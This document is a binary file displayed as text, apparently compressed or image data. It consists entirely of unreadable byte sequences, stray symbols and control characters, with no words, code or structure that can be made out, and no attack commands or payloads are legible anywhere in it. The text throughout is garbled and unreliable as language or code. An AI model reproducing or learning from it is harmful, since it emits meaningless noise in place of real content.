���� T���p��h�"	Я:2>"��hsL�%!#�C␇@d���D�F�쐍1FW9W&U��u.G�@�Y����}0���	�T�9'1ƅ�k�,�-%�a-�.u)&^�tf��p���y��hc��,�;[�i:P�:�`	�AF�x<GYΛ*�HJ��@��u��5��T�aZ{.�	Ğ9Ův+;r-}^�B�����7����&-�Ek�;���5��|h[�E��q�H���&X��A����"*H8���0gI�Q9S�˦�bf�Rr�xe֥�)L��hbЁRY�Q&퐲+2���q�+������$^q0�RL�D8��My��K�W���>��A|��*|6�jW�����+�"Gx"1I��� ��Ĕu1$��H�͑&��,��X+���=2i�7̈pa��F��{�4�,Dؓp*0�enI���-A�9\�ULe�}���?�Cq�t�bC;e��x��P��:�"��K��(��,�Ģr�U��<�����J��2�5�{��ު�Z��O����$��|���Kl5�� �ޏ��E�M�7�kU4��B9��G�Mt�B�U`��4�hM:b{H#��`��J�*(B:q-�F8c*M�`;�mm[Y%�b�ǝ���D�k���=D�L�&�e��xd-�+���-��Sw�
ΰ)HZ�q+yaC^t��<�'|�vO��ׯ٧`�+m��b;P5� L8_z";�Q��O�����rֳ>�hEi������V0	*���{l��cV�����d��,U��^ڥQ�d1���L���)���&�ut��NkP^�����F!ϛɓ�E:� 0����K�4ĠA=��^{�H��H�jyHD1،$�#"��g��)N�	�7��V����$ʡ�A���t��t�C�)�C<b����>�Pt�v��
EZ'$Q��4��V0�Es�M�R�g�ۢ�����R�v�����e������Q�C�t�0QR��'�9�z@����Ж=���s���W����Lr�O�$�>_�bș���M����%�]"����������1�e�a���l:�P�i���1�'n�P��P)�ldW�"��K>j��Զ��mc.ԙ�3�<�hj]� 1H�`2"2�N.(+�B�g��UsЃ�����NrVFkC6��B�X��{k_}�g��Ak��Ha�.�_P�$t�_KX�:�#���w�(
�g��c @�c8�#D�,�*)I����ĸ�@Z �8�v�� ��<�?�����h��)��'��1��H�ϰ> �Qp��[	%:��j��܁2H�	+�p��"�âpB�="0�����"��j���{*��ۂ9J7����z;)*�Ċ?5��@� �CڐA[���:@:
6("���<��8�k@b81`��qW9�y�P5R[�I4���Z�+a5Uk�-�5�3��� [���I�p�j0��P.�����+�)0�p�I>`�h�: gK惶��@�q��ؓ&|��؋��K �4�'z�+�9��/uC�sX?���ySŴ��rT�{K�|�t����8���@G"�0�?��I�8�GȀ$�L�vI����A��6��ˁȀI����ȱ�S=˱���� ���1��H հ�%ső��*c��-P���`�ꊅXܙ呎�	�����/�U$�C�.�2�X3�r8�t�S�<
�*��H�����t�D�x	听A�0���Cz��t�C"�������4$Ļ�<���ԇC�4Y�E���y����ӋW��ӓ����Z����ד5�q/&�&`4�8H W�?��:!M�Q&oXDH1�H���v��Jx��q�:`�^���x64 /�8e���:�䔴��i'��L3��'�
E��tK;��<�y����0�?Z�����C����c������G;�ǆ"�C�K~\@����O���_Ȅ
:H�.Ĺ2�(LQ������z��i̅�����
�1����&�!�tG�k;��� &���R��h L���F �Fh��s7�P�XX�-XM�!�a��'`��ö���� $03gl',?�0;��B���~�# ����#Y�O?+��Ґ�:��<K���;L�œO"�˹|<��Al@��S���?�O	�k)��"vp�8)��Y�U�DR���cT��%���x�_�5'���̍���A$?Q�%5M�˝�@�p�%Ȯ�4p�X">��j����%��My�2��.¶�9��*$��ڞh7y�F�r3:
������	��0M${[(��7i�	ji��(g( @z�S������В����O?�~��aH�a�b��C�B��a��;%[��p��s�ŭ[r���������I )h�f(Ф;���2$��:9��7@��>ȮE���W� ���Xh��Y��YI��T�W0	tJ�@�lΥ$�P&}�9ӯ��`�Jn�J¬�<S��SS6E�7����y��?�4����$���_�O������@DL�OBW@ IІ��%I�W
*J]�*ɬ9L.`���X���wy��J��:��񙠫i�� ���:p	��M�FH�^��.������H�W���媍���� �-�il�y�'��Fs+�/�ήY�{7�0��C���:t"3������������l�����ǅs�l��9��[�~|�}H@�׀`��3�KB�<���!�\S�����T��
�X��Q,�*�� �)����vY�(�K�����aq�df�Q&ځ�X�(`�@�x��X�J0����)]�`�����[&c��hQ<� �Z�(��Z.ܧ�#���=�;�_6l`�x���4�uM�;���+��CU��{��3������[��~�$ �$2��Dܑ�Aԑc����D����5O�L��`[s���HWuU�����K��%��=�:o�1�Q��et�W`�'�- �Hت�(<��C6�b�%��������yNV�^7�/�\��:�����bq	sW�S�ր(vtG8
����@w�Wy]:����_��_=�c�@��$X&bT]��E����E��eh	�޼؈fhʭ�*Y��!K*`2��� ��NށN��p���FЪ��P�����H�ۋQW�70ޗ��؂?0a�"ZoZ���#�U�q�B�!���S�+��Z��^kM1�����0��a1vH70�Q��(�uS���u��8������K����[>\?��?��@N��D�QJT�����ΑdJ���11y�������RN���8�l�i����]���]E�C����&�i��5�K��%��܍�:�����a>(�KjK�=�J	�p������7��־b-��.�V��pD,��p._����t^������KK���uAD���e�|����%`��^�^�q���B]��@��r�ǦTʕ\L�̅�!��-1���2�KX�� 1��8�iЮam�H0��E���Ew@7���������؂�J;X��-�%��F�o�MbF�M�=�K�)�:4����Tq���������J���0���Q�4�lX�4^��{�66X�k9��@����=��~�[��k<d���_����;�@-���-WT"q���D����zdJ��X�X�H��qRH��ƇMO:�&�٥"�%��R�Aq�`�L��'�`"�h�`�vi�H8�P�m��eb�2f�@'�c4����~V���!����}��-�+?0%q�r<0|#�0�sNk�fg4�[<�ȴ�%���c����`���NZP�!�Y�w�� ��8 W�Q`T셦܇�1��\�~�L����h3�(O�l1 ���Q��Q���@-�`��le�#������X���ނ��I���1R��P�c�:1��Q2#>x�+��'oʳ�#7��u��� 9ĂM�Ɵ��;U�3&s�^�M�8����{���c>���K���s{�.���}HȆg(�l0�,8�g0�Y�u/�C��KpJmlo\�L���L��:h�h���l��N�dQ_*��^��w����\϶Y\/����X��5�(41�R�n*����=�Y.�v+��Zb��#f�y�f|��Xق��3Ҧ���x�����+{Ȓ�ka��7w�M�tȆ� ��4@��g��W��Cం�K�0�2Z�f�x	�,!6�qᢏ��i6�l3)��Y}R���L�B�x�bH�����s'O-~*t(Q�!���"���ni��Uqyh��A�^\�A*E:;R�=�cG�b$XiI����YQ��Ғp�d�$8V�m�6�4�-�aHl�F�\�x�]5$.<�p!�s�W5�9a��	�'
 A��I��\<A���U �~IX	�%}ժus<s��I=�k�<����CW�|s�Μ=ϣ�	�1�eH��v(�r@ƍ����C�����J+�B_���ڳ`��pă=PX!��4�A%�B�1$&�g�F��QF�h�}$�3�`���,��L2�dSz=	�GQCB5�RO�#dPSEu�X)��Wĭ�@$(;�AZj����,AW$���%K��Aq���$$M��X]��G.���(n%Ё1�@�g���h��u�7���v�7�v�G%"�!������5*HBq4 .Z����%�L"�Q'������5yS@�7y��?�"��;US��x��JL�G�	�,3���a�<�d3g-�Y�$�!���ka�i�!B
-��C� D9�Pb���@9Pr@9�"0%\P�&�a���Y�>��^�4��OG��R%�LSJ���@M�U3C)�W�4R����V
g�fX�Qf]��uf4e���Zk�u���R�
���@,���e��-Q	;.�T���裱!a��v���	ռ"ڦ0y��n��\*��5 ��V��1��ٚ�u��
n܉Ǝ� ����u��yT�i{�� ߌ�ޗ������_|����}�-J����;���	�"Ĉ�q�G�q�gA D�G�  M)����B�`B��A'���x��@)�B�D��R"7T�-`�$V�6�Wu��m��΂�/�Eh^���"�8p.	���"A�������%��@&�k|ы���a��3���vT��M�5v(V
is��7|FoDշ����
.$��=�q��au^��^Q��Iֱ��#fm�YZ�����u� �O���pb�"����2$��pл���CxI�B�>Qt�_Ѓ��X��  p�3<@�� �'
��@}H��p�����G@�_PH�S���ByJ˔©"1�P����>`�-d�Y|5& .i:Z�
Ֆ�ĠzZA�Ӧ��a�+(�*�ڠ��p�	�ՙE���Q/ܘYc)$��6�r�b1���o�b�rD�A�ө����H�3��"y<����`t$��e3�?�p��ɾ�A��P��!z��^
�D*үT�c��t��10�� �L�@J� !�DHb���@����þ��C:�S�"����*��.^�,�	 4P�Q���5N�SH��h�i	�����Zn���:80.�hS<ЈP�ᄝ	�g\��Ê�h�j&�WkW��I,T����T��R��ZeO#n!q���r��'��k�U�Q��kY��"m=-/ZK�%��V�q�Q����p�u�+^v���$�O$%19�aHX`א0md##@�E,���&�
@�"�0�R��ńl�<ORL֔��Ҿ%{e�p(�s��e)��TfV� �_k@4�Pli-?{Z[�I4��eu))�6�O�q3��uA1q������i+l8��a�D5p��	�p�̈�k��5�p���ɉ�rD�}�j�Y�C(�39��mX8���Љ�=��������@+�fhc\u���P���ܐ�D$ʂD�=o��3��w��.(%V�<@�{�}F6L ��� p�+���!t�'OA%P��ԟ��'-;���$�:I9]i@���pB#���&�Q|�t�p5#�	��`	Б�-�f;S��ap򲂩�u	x8
���Fm���$WÚf�	8�V�DE
�8| Ĩ�%�:�VK4-vV�OфFRƊm�H�P�� ]�����y��[g��o�8'��Dݮ@�$�(G;^�mnb�d��V �"g�H2P��o=Z� F�D�PIe�� �r���7̯+뻲�2�L�:�q���
%f��Yr'�%`B�CX8�m�u�0'���IG}u�Ԡm�Z�0�k6Z�<�Û�V8e"��X��[`!+�5��CV����}�9�`�b�8G��⚱�\U���\@]k.o��=Y�Z�C�hf6#���`�0|n���lB �;���g#��X�u�E̼4�G=J��U��
�#�1�Y��$��	`>OjF<oe���Ԩ��(K�R����Ғ	��DC$Ȁ����I��[��[#8P�E�A\6�@��͕�4 3�B��U4�l|�y;��䈛�@ʥ��A�7���)�Ah0ApB�>h�10� uM��Sh���޾񓮤�j��lQ�lia��D���mQKn���ַ�����ŭ@��Ħ��Yȝ��L�DdC;d�1�u�T�e�xq_�u���@�Q558�#�����	@A�e�2�Ϲx��K���Y�%��tJR�bӹR��"��׀i�NV���4@ ��A���ّU�eb�׸U�m$T�q �݈e�3M���^$l�:�ӷ��<���l1�T���p"!=��j��B;^�%��B��ʔ=�ll�XNMl�����}N�$����!P�	؀��B��D����f ��� ������@�9-0���d"��w��C�b)�����A��!V�#p7(<C��z�DUZ
t�pe�L̟*�_+!eR,eRB�*���.h�W`Ϙń�.�\�A^�I4�
`�5�J~�9[��R��F�?�`}[��aac⽂�Ƞ7T[0A�#>�=0�:j�Z�I�њ<&Q=:�v��@&��\Ai©��}	�A:�!B���$ ���h��
�G��������A��h�H�4p��pA�)$����K��s��LR�MNĈ]�����	���Dl�M��Wuqbi�(�'L�by�W�XS���PE�5	,�U]�
� !���R��IX�K4TI,��[���'%TmE["#�=ߝR"�A���Lcg�͸���%�	&h�Ef��$t >p=Ѓb2<�v@dF�26Ge�B�YG��`��끦z dy ;Ԟ�1�A����B2$��D�f�DM��% �e�Ap��$�>��dA�'�6̀4 �*��*l���LB't�"rCu��u�\��C:�����e����l����yBj�{�gR�b)B%�� �ZrDç2�V��W
���(�L���4 1�[�\����Rm�"��a�6򥯂���V��Q@(L� �#'(������3��<�A"���H��if&�k�V���lu!z�a�����3��臔��><���	٬P��V&��Fڋs-�L��B:r� Cy��2l��i���)�(�H_6@�f����	�A���t�;�`�%�,
b���hJz���4�'2ɴ��T�UĢ{��L�T�[͇A�2y��Ā8W�>(6M������Ŧ�����tݜ�h-8�����Ah�n
�-�6+�A�"��]B�0�Vf=���#��А��h��{dI��Ђ�A9�a:��wNQyF�U�m$�x�0,�4�ȠR��a�1 X�0�A @��>g�*b�)Ƃd1���)��n�&)�'�ZOP�1��X��`B�|��J��`j*i�}r��x�51�����]�m0�E��@�[\Sq�׃��[��2�I��j_]�����j؊�a��i�����Z�;���>+B��A%ȭ�8pe6N�^j��`!�}��㗑f�-jR�p�l�>��%�+lz�|�mt�{ā��&��Y6�� ��1����Q�؀s�)�Τ�n�e,����eA:�@Ix�'yJ�t��1��𦆥X�k��l�M˚g�UTĒ�*�U5�V�����aɍF�(m4B�J�>(qq`3�؉�_��Ol�B�k����a�mLP�:%�ن ;���vXۚ�h�A�e3��1��<J��^���L�i�^AŞ�ўB5iI�@6���4�����K:�,�N���tQ��Q	'D�*���!�\6� 8�!����s7/�"*�2LD��f:��f�C�jKx��V���^�j�l9-���&H
tbS�q}V�r|�5(�V�E/}����e�I4��+DC��,������R�I�1S��	�6[%��`���NN%��:�g"+�b��.M���^�XܨqE�@���[��`�@����+�R5O�kn��<��N��Gt�,�0��\x��~\/�H�n6��6o� !,"��s8w37�d�Vg,�< �Gߠ�W	�_�?�DK�3^e[�e�Fg�P���8U}�1-�O�B#�j�]���v@�����n���
rV������ㆺ9��Ar�Mr�qS2f������$��[�	��
 PU�2�rv�
R�#jQ�ct�,ײ�	�B�,\R6�%��V61����M$)f����ԋ��w�A�H�]�A�S�28�,"/�7��7�d`�s6�<��!�;���3�	Tq&+�Nx�>/ޤ�8���P�&�.��v�d�U}E$d!сD��j�	ot(��"�
��f��Hc��3!���]�l �w;J�ƴqO����Ä��;�"0҅�5t`w�Q���UG��v�-ZѸ\��*����m�P��ǌ|jfC�5��MDn���Ł���s%-��3�```d@�M����t��6$����C>{Å*�p���J�2��N\v�c��;@��7��R
��P�,mF> �W�qE����`�-�MA�?_W�s���O���\9[fhF������-5�����L`TT�X�;o(�V�20�tԭ)?!�^�?���w���������2D@�̇��
�03��1�w�-����3�7�.��%� �<�$�O�9�)7�:'q;B�Z�l��qx;�àZ�b@�e�-�dwq@;=���U�7��9��է���&G$���A��N4���Y��,v�[0���1�2ҕ4�E��`ՠ�Lۯ����4�����&k�� ��e�^�]�k��@*�mvx7�<5��T��JK�+j�K�����.��3��>���p_Y���4/�<��3���Y6�$�̼�s�#���MRC9L�*$��_,jʺɾB1�z:�k;<� ����Sv���_��P;X}ͧ�����"is�V��P;E�*�2]��4km#�ev�;@�@��p�X�pE�:�4h�A�O��x�bcG�.^|숑㓊/�beK�/E$R��N�|b������F�la�!�Dx��A�,Q�5N�<���F(.
d��5��^�~�7�lY�eTs!pE��21��,&����l�!����R�).���Z 	;W!p��B����$��d�ew^�lY�<�N���@���#׎�@▆�1�m(�}�s�t���X�v�ڡ�k"N�h6VSl�wԭc�n'{��޵s_�Ջs"Z�h����xZl� �|���� ��#v�!	0�c� �Xb��a�T��>Z��8��Xby0�F.id�FFl@*��x���\�"Sb�Ɣ\Z)�_R��\A�$��%����XR� ���B���zj^�����N����g����̯�k,����	W�L��L�K����l.��-�H(�M��a��H�c�̒#�eT��� �"�g�x��l A��\�&6SU�B}j�e�2!���)f������ɦ�l��A� �+�KV�e��n��)O%��co=���">��%��<`BP��D�Bp����@^�a�-h��JĚ1EcA����(ÒnĈE�~�q�Ǧ��X"Y"��bhP����<F>j((�j
�5��хB�,`L��"�ͳ�pΪ1�`4��������7�� ��'C��!8Bc�2�RHU1!�z�L9�z���l��KGH�a�r��BU}Ʊ+Y�Q � ΎC��ͳ���"�1jz�����_��ǽ9�w��=kߋ/�������XA�q�=�	tTw�%"Y!��H`^�IE�6�HC���X�cD$O\"�Kp��F�n���c��v�>G�Ch��%��I^$���ÑO�r�fR�R�Y|��j��R���SL3�'��2�z�MV0��I|���'� �X�RLV���P� N_��/��IMCk���^Ȧ�vt�S
��1��O~��4Ve�l���xA��s+��8���qLЇ@AwX���D�q�:LO�o�`-�I"�c-�h[۪PT�	P�!@�3c��X9h��Y�	8v�
�;���d�
^�Jt��m$$I�H\䰅��b;�Pz�#��d%q�%T�$��� �3�2<��`�ʮľ5��*_�Wj��5጖^Q[��y�Eh�x!�_ ��f#��cL�2W+��^!*������f�L�fY��,�Ҷ>�惇�oq���V`��3�!8x�p�i\�s���:���$��D�Ê�kO|�9�����C�U�ӥ�@������L�71��dg!4(a�]BV� ����Zj����F3���t�E�tH�c	�p	�-��_@tP�,JAA�ʜ�%,���؊+�d�3�/M�TX��?��7��^�'?�a��z����>�(�Q���Ԥl`�v�k�H'�ph7�(c�}�	 A�ԥ4́�����U8�jGݲ����U�լd5Ή�|�,��X�\�Jn��>|c
�X !�@�ݑ�x��H;��TB�����n5i�u]���Đ/����=� ���r�-/� ]��b�����Qz**Y6���~��JW�ZK��<���xi_��N`C�׸B�	R+�[2��e,��
�fr�k~�ne��g����|�/��Uh�z�����7��;��v<c ���<]a�dǟ�D?��}�	/�I�9mi�s��.$҇8�b��m&
���]e����Ϋ
�@hd��*����u�R$���|ތ(Y��No�>���Ϻ��#O��1�2�CP
���t�T�AyX���bV?�m���3u��� �`��P���ª�3l%�gu3�Nc��82؏g��n&�U:g�5�ŪWs�;��N�@���0���)t�=L��4K�����22i���f�{q��y�lЃf�>_�&8/�q��U�MN�Q��xk��Tఎ��!x�BP�R����0Q����`a"���	Ɂ� ��A�P��AC�XM@4��a�`��J���J%T���K ?P�ga�Zz��ߘuh�p��9L� F»v�+�^cR�xf6�yv��:���^��^5�.���!|��X��3Y�p:gU�y��o&�+�����B�	���%+Ο�X�"g����\k�E/r�>�k�����h���W��!4�I��WH��:4O$�C�q�����AeX&�S����x8H�ϡ,v� �	Z��oO����܃����:��V���7f�3�W��7����X�Y�4�>���2�-���`c��f,�^`�ʮ�|C| SB�W��Ś�����l���V^A��W:#�8+B@K,��qFP����ҍ;���õ���[>G� "
A�L]�ȥ4*�b!`��*�@T Ȥ$�aB$!��	@!B��.��
�HƫCzg|6�Zx�|g"(�X���@���DT��\'1o(���G�6bL�C+�b�ү����-� ����o9\���,�&j�-a��@VxH���V���H�n2%T�!p.�<Ek�����&9��n�����Ƙo�a#�k�*� Ϫ$G<p���<��r�c=p!�f���˶@\������A �RJ�h�!��^�00a@�Ba����	�$!����ƍ�P�Zx�_x�Z�� �D�B�&���R*�Z�	B���A�0I@Ʃ�B)< b��� ��PK�$-��F�+JMƂ��TM����L�:���譪.-�!�$2���A�A�  }�^Ao�M/�cnf�fM�^��fH)ى��!T�v�W����]\r,��gɒH�R�V+&�Š���c"&�`\@�P��Ј�dC��p c�h^D����7!p@�xǏ��_�+=>� &!"'�j��W`x��&�k"#4�4IX�
�Bf(Fn .-J�'4*z�B�+���-*��b�q��c0���ji��� $�n�N�iW|cr����30+T �nJ�V�Ak���Ɯ2��&�p��-�C4�C1"�� Z��y����:"��#���./s�L�b�$�	@��a���.O��eC\���/c�Aw CS`	4Β��C|G�0�!LI$��1��H��D�Rv���L ]�(�N!^��ND�@D>��_�Ӽo}���>--ȏ~Ą#kf�h�� �/NH`N��$�OO
�~�lmP�J���*x&�H  �!��!�xe��c���n| 
���J���ښ�|@�F(��a/�T�bn^��!H�w����e,	h 	4	^�^����Zf��	T@[��c���>b��c�������D\Gj��0��I��D/� �#� 2��P
3��4�0��*�'2	I�(^�U@���v��
&t:���P�$�Ih�(F�5'r)��6_�4���K7w-��7�d����꤀�
�I���L��v �@k�3��p� ��|�3T�4B���8~�VBVkzE4���"�����X�$d�h�B�f7�4U>AUr��IU����Z��C�޶�����\��ut|nt���^Hoq�k��kw b 
�"��{D�D��^��4f��k1��6C�lAn"����%\@�G�B;iҚ��
ԩp�J��J���2����~�'$5�,�NVK�iKS�K�L]�vL�&��ܢ2�.�)�l�4|`�����8�ڬmnx���Psh����!)���������0
�}ʂK��*gfA�r��e6�:�q�N5U���^+��h> R@.��.yK�� ���'H/@Ķ�p����@49d 4
��Uc��l�BbA^0��(�E/�Lt!��րpA�!"�f�(�c���|rn^Y&^`����.�lf_פ7��7�$�!/�֢�8�.s&-ܤ¦�u�yi��a8 �c��'��cUO�	ةؐ�*w�X@y��bw� p Hء��f��f���{�	l����LU�#�ؒ��#?@ @!KW��FQ.�d'0�,p�$9�M�� �Q��`#�@��!BdD3Fc��,f	$�n#l��[{뢌gI��	�^^���qI����+>� "�rS�"(7�o3�2�h)���JK�$e-hH�tu�t1*G��&� b�R/K�0�o�F�tņr�8x�2�R��a�y��4L���ȳ޳zi��e�z��{�3h�h|Ѳ�\�փ��C>.A���ʈ�t��tU�Ѐ
 �ł+9�C����X������%�6�2Fg/Q��_9Cm�AW'IV�=v�b�p}�!6��G�!oN"�$e��"�*��k؆ׄ��Q��.��N ���DHW�9���<z��.n�H�n�ir�n������7�=w싗w���n�y��0'�,h@��df�g�DS3	zq?�#�N��Yk�Z�1(�H"�!l�)J��o]���B� �\�����-��/���6: #P���wB�3K�Ab@E���@�GZ�����@x�uv����p���dQ�q�Ծ�J��J��>��^/���$A�sS��Y-�E���ƚ[�P���-&�a���3_�b�	;�Yd��d�x�r!��!���!5�]�r�zg6{�8�7�{#�� U�[����C�T��C;�OO�w�C'�ka��+���e� aC�P�Bt�4IvάĠ�%��m:���Bt��#�h@��
��ZN�ȏ� ��q��J�f�t��9���.�AD�$�����`��`m�J�;��.�6P4����9(I8n%8�39�:�<��nnR`0Ĕ`v,޸ɶ7�]�����M��H��7@����C��.e`��Ţ݌]Fx|��`Xo�lе][l$���AT��`���%{^{��;�v���tL3�d �!d�G�!G�I.m���)�)��}��ICm�;R_qƙ�t�%��K��3�eP�a�Έ�`
,�jd;�<Cq&G8ܚ����#8��P)�x�!�����!��:���Ι�R�D���RQ��7�{�ȚL�H\�.�U��� H X-Wy��wZ���&8�yݒ!j�}��0!��	Df�N*��G����j"ɉ��C{F�w��^n"�U���z��|�ѝe\`I�Z+�T�w� ��_}���ν��	G���]a�ӂ��y��4fhy	p8ʎ���>E��Yy1���0�ڔ��\G��c6$^��K<]S�Wg������B�|�s2��:'��g�,�A��!@�u�a@\���Ġ迖��mba�0@t�$���d4p��kZ�y��"B�A�=���xyq�J�Ӟ����(7�-W��ϼ�=���B�޻��Y ЄpQ����*�筚"B�X�'��J�-�g��e|�Ν�(K�t׮c�g���,9c���g��<&ؐ��Gx[��E;$>�Hu!��U$��"�v�W�v�t���D"���Ѣ�[-����aK��|�t����w�wI�%���kȖLv�H�r��q�`�<Y�g&1v���	34hZ�F�����4Z��O�	bp�r�߁�Ĩ��O��u�z`��>�ӮS'V�-�Z��Úٖ���l��'Q�Dkп�V͛7�����Ϡ��.��@�h�P	����6�#�	��1O6& hC:��E8��A��_C���+h�@@E} u�FA��,B��+'ՈR��@:��sNL4�A�1��ГS8p�s�3&X1���NA����SQQEeAuV՜ �Wb�$�+/�p�-��֛[�'.�I�
v�W_����^���HQ8L�BMp��e�\G���g���%C���j����L�B4�ׁ��u6��Z`|ŊKD��
 �n�����4B],�e��}�wJ�2��%�L"�%��V���^A�uC�-u�}�U3��x�CEb���&<cG�`C6�@Ge���Sv�aB���!L"`;��!
�@�d���0K6ޤtc����K��r�6Ą�M8(o�"���@B��h��	|PS/T��Ve%W^�YfW&��DZh����r�%�ku5`�^{���^	К��+,��M�٢�i��g�Ff�,��	�k��rk4�Նjh��)�z�q��!�Hm۬Y� lu�fG�ށЖw^zk<�^C�>�������K	��$0�n��0� �1NX��<�ͨ�W��O<���e|�A�=��"FB�c�Y���>�c�+=���Mg�C�('��&���
1O3}L!�T;N!��S9s��TOq��6��MZkj�9޴�8��Ns�S��RP�O��h��AeO�eR �ˤ a���L��U|�S\�-���q���CR�&p�1�	�+��*ky�l�v�^�*/K�l����%r[�Exƣ9j�)�A�����-�[�2�Ƹ���!A��1�-������	�C�[�|��t��J���"���y\0��4�؋	6D1�p������"(	#�#A�T���)�
U��W@r+]!SX��W��la����4��RjX�Z�����%�8(�+�0��TfRq`�d�ַ��*GL�C���S���
.!S݆/�\�y�� �6I��	D��
1Ձ�$|ɌdYN	��)6g-4t܂�|ƅ��n`�s��T��Nvr��4�AiCTʣB
�G�� �$�� }ґY����>��J8�b���@LJ��x�"�Їt|(�x�&Qv �L�RU�އ�rI+Ry���s��MlR�����E��!g_�y���IP�3¦(�x�m�b�o@#�N�V��v֢�O�f�����I5u'���'ba�)l�?�簺&���;�u�w�@E�P=Z<(�-�����θ.5hn�(��x�C�����B*R�E�`�:iH�B`_��H�� ��Mc����%iAScL�@} 1؀�C���1�(?�)<�J�GSvƥU�gH�	�2���A~kJ�Xwٴd-0���)���*�a�*!&�fUhħ�ֈ��-Z+�q	 �[bxX�DB:���;�F+��F���B^QPu��\���.˗�ɜi�ka�w��]5�*�4�t��'ں����D:��!��ŝ��:�TCJ�p�$N:� ���;r��m ��6���M�ؔl8���	�|��T)9U��)�T�������/�by �4����D���:,��T#���
Z���Ce�	:t4e�ڦZS>��0lC�d�
v����K2Cu���ŜM�$Oφk���T��r��q�*�g#g�H1���������"���HF1"d)�?̘.�|A/i�L��gdF��o_�!,���R~HDԅ� #��Ċ桀v �v�N99�5�\`�z�KM����H!H�6�.팕<{�+�&�2��,�>[�^г�>հ��,a�-
�JBi�b	���R��q�ű�a�e7f��k	���� �k[��	�d��wa��:u'VA�v�ݐ#�$(��}��r���)���L����|er�N��r	��1�`���Eqz,CdЇ<�!�^��3��̮��(z���Zde�2^�F1A��bx�R]�ޙ���K�T�B���+�0��!�Tc�Js˦
�4;�*�[�1��έ�
��pEz�*L�
���@Հ��j��N|`C����X�A1�r��D,�AC�qN1�5��uJD�q	��DF�6�+�T�Ld,��P� �9�����>@> IQ��E�fe��yE��\_�q`&��0� 9"
�P�U�z6@{�0Y�G�S�{��%��#|�#<b <r�f�bPI�/���^��s.�3;c_?�3C7&�W#G�&VLm�tH� �X�UL�,��LЦ�4P"�sH ���	�YC8{�5C� <�ws'C�q+8�W�� ]S�rA���v3d��n�*�d��Y����Gf94XE��%:�?�fe�se�Ӆ���" �$d0��b6 c������f�ׅ^�{}D"
��A�`��#���$�R/��& }.���3��>�w38�U%�Tu?S�U�?]U&�wH�&�t��jg�jR3v�I$DƂ��W1���5��9��k�+@cy�Kp	�@b,��pbq+�sF,3T�ȁ�h7A,T鋋�)k� >6+�����ƌ��n��n�o�r-��EٲE^��1�GFAph�"�[a&f�P�st, \�H��!_��S�Q	���qpP|�#�E��#�s�A�B��foy3e�J��3��U�4`at��h����YjM7����v���{a�,w�x!������3!`����8*�m�,��ّOP .�)�!w��w�����s�x�y�����Op	�WK��P`	C��D��u���9O�
قP]Te�y����$`�f� =���%0J�33�q{TRr�  ���0}0 � ,
�g }����4J�m!<N�;��}���i��}��AC&���Ȉ"���uvQ)x�Y6Y��)"��VX����iF�)u�8$H�"h�	�p�!�����bM�X���)�� PS,"p
�+��Yu�,�ZBf�2JFy�n�-o�o��y�������
'bG�/��$�
SR��U0R<r7<�Y<_���!b ��D�ژ�t+0$w�Ö;��%>W9�EU!tb�_�8K��&G�4������Y��A*��C�d���)n=V5{aCWq-H��v��x�B��g8�����r���� F�t*����C�Z�����R	E!9���q�y�(-��[:�2:[��G��E<�.� f��B!���2S����""��� H���������:Je0��z�O`�9��c%��3���%Xaّ^�?�7�K��j9R4N�B�B88d0$n�+��m�Ů7*��8���)p�bt�3K�&�� �bT�����}7����h� OPv���_���q�����g��U" �v��5���o�peTg�F������B;I�z����Z0QR����/�H��F(�I��s�ѡ��˚�X��Yt�d��t���:ۊc���W�P� �n����!��)֒����L�ѯ(��K\Q  ����t:��vm��M� e/0��4Z�	�xTY�̌���n��Q�w-A������DX\{$Q�;c� rd;���e��4����;!�$2<�i�`���M���Ѵ�ki8�%R���uUD�1��_��&!I@�y�tq���g{��a+ʱu7zY�W�2d8���{�Pw*vtK�(&�i���M��.��XڶX1`�S�2	���Y�A��v�kn`��Ũ��"����!�ZB��[�ۈf��i�ҩ�C/�zpP�K[6�!�q&{0G3�*�� ���8��"ۅ9�s4`�=�}�J#�x����/ ��h�N��a'\�������C�[�w��qŧz�G��,�G1��<�Uϩ�z��X�pC���Z�O���m����x�O� E�r�3����E \z�%.�+�&̝'�:V�#
��.;!� �4�7�5<���P���<�Qt;C�����/����Ŝ̜�䗵eb��~��~s�n������k��:O.�w���D]�5������a�)��8�G<���JϳhX3�ϼuP �0w�����rQv�D���d�Ŗ�{P�L���ZsYFH�0���;�� q�5�bX��$���6%Z�1}�1%=�Ѥ�}�]�?��?��Q,��dҜ~p��R����mu��s���0��&������s��0֭�1����Q�0�B�zC̈�1��{*�G��pYyaul�]�F�x���Lf�\���P�败m�	�:|��++�u����)�Ӥ}:![0Rf.��E���	1_��s�?��3G�QL~D�T̈ꇛER3��[ix$D��ίHm�=��Ȳ��qr7��-�GÇ>�%��6״��7�K�C,n�P�Q@��cْ�b����z�l���!m��]�P�M:"�f�|�]�ٛ�/�/�0Eq�4��Y�������A�}��Y��Ϛ�Im� �bE���N�@;yǑ��N�a��s.@����f���)w����=O�}0?��H�(��:��.�Dzg��1	Q���Nl��{�ʂ��'�TD��aP�毽-"<�G<�0�(e β-,�$�'����|^�.�=�}=*� �_\��]�?�N�m�O�V,~m��X�	� �D��5a���ǧ����k�sZ�J���Ҋ*����X� �p�����*��%������`9�9d�EH��=�PQْ�o8���-��ʚ� ��p�L�;\�~�H߼�N�:�J[Ѭ	��\&���fŧ��XG��8��:Y��.`��0�^��,	?�l�ο��t��ɻ�!R��Вr7��Cr}O��@
� |P*�qLjJ��R9�x�St�i	&�e��Xƍx�0([�{�-��/{�H��G����:���}K/Q��#�D��� VJ3`�~V��!]�*�=�,Kמ�f����>����M���飩4���rC��)*��>	ms�ys�9e�OP�j���h��kio�Ze��
�����<_� �	�fC��lv�e3!Ć�l�����G�'C������G�!E�$Y��ɏ�\�p�	K�1W"A�fMovN��y���O���z�H��"Z,e����N�x��N�?Kh]�'A�^;h��Oع�Y�œqC��Kwn�r��!�+�i�>i�$��"^ ����$4r#������X��S'Z�H���m$Zk�Ι3O��ǲ�-��4؂�v�9[��i�Ǩ�WՄ{�V�xqo�/W��QrT�6Ĥ2eH�NH�r����a�C�H$(3	�����ϧ_��,�l�҅��n��wx�ƛ�
��WDPJ������	us���hk���������H�d��
C�$����B���l��r�K�' ����Vr����F�*�k2�L��b�c�h�D�H�(�>F+m�:2s쩧<���-4�M�p�c��N�c�A�N�#n��S��������Б�a.V���c"Ƞ���!�1��2.Rk#�Buԑ���?�hR)U�hz%�
(;�z���9*��YjB���
6"ɒC�D�*�G[!��l��������
